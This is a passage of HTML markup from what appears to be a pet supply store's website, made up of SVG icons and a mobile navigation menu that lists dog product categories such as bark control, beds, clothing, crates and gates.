    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Dogs
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-dogs" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Dogs
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Accessories
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Accessories
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-doors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Dog Doors
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Bark Control
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-bark-control" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Bark Control
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-static-bark-control-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Static Bark Control 
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/spray-bark-control" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Spray Bark Control
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/ultrasonic-bark-control" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Ultrasonic Bark Control
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/vibration-dog-collars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Vibration Collars
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-bark-control" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Beds &amp; Blankets
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-beds-blankets" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Beds &amp; Blankets
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/pet-bed-warmers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bed Warmers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-blankets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Blankets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bolster-dog-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bolster Dog Beds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cooling-dog-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Cooling Dog Beds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/heated-dog-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Heated Dog Beds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/orthopedic-dog-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Orthopedic Dog Beds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/traditional-dog-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Traditional Dog Beds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-beds-blankets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Carriers 
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-carriers" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Carriers 
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/pet-backpacks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Backpacks
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-travel-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Travel Bags
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-carriers-backpacks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Costumes
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-costumes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Costumes
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-halloween-costumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Halloween Costumes
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-christmas-costumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Christmas Costumes
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-costumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-6">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Collars &amp; Leashes
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-collars-leashes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Collars &amp; Leashes
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-collars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Collars
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-collar-and-leash-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Collar &amp; Leash Sets
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/retractable-dog-leashes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Retractable Leashes
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-harnesses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Harnesses
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-collars-leashes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-7">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Cleaning &amp; Potty
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-cleaning-potty" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Cleaning &amp; Potty
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-diapers-and-wraps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Diapers and Wraps
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-training-pads" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Training Pads
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-odor-eliminators" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Odor Eliminators
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-house-breaking-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-8">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Clothing
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-clothing" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Clothing
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-hoodies" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Hoodies
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-rain-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Rain Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-sweaters" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Sweaters
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-t-shirts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    T Shirts
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-bandanas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bandanas
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-shoes-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Shoes &amp; Boots
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-clothing" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-9">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Crates
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-crates" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Crates
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-exercise-pens" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Exercise Pens
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-crate-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Accessories
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/wire-dog-crates" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Wire Crates
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-crates-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-10">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Dog Gates
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-dog-gates" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Dog Gates
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/pressure-mounted-dog-gates" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Pressure Mounted
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/wall-mounted-dog-gates" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Wall Mounted 
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/free-standing-dog-gates" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Free Standing
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-gate-extensions-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Gate Extensions
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-gates-universal-pet-doors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-11">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Flea and Tick 
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
